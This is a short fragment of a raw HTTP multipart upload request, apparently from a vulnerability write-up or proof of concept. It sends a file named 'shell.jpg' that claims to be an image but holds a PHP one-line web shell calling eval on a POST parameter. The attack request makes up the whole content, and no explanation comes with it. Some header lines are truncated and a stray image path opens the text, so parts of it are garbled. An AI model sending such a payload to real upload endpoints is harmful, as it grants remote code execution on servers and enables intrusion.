 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNZBiTvmU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Referer: https://www.google.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryNZBiTvmUfjZw5bjq
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php echo 'aaaa';eval($_POST['aaaa']); ?>
------WebKitFormBoundaryNZBiTvmUfjZw5bjq--